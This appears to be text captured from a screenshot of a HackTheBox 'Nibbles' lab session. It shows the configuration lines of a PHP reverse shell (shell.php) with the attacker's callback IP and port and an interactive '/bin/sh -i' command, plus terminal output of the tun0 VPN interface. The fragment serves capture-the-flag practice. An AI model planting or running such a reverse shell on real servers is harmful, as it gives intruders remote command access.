 exploit > shell.php
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.14.23';  // CHANGE THIS
50 $port = 8888;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
~/htb/nibbles ip a s tun0
4: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast s
link/none
inet 10.10.14.23/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1015/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::f405:1e02:8e3b:b919/64 scope link stable-privacy
valid_lft forever preferred_lft forever
~/htb/nibbles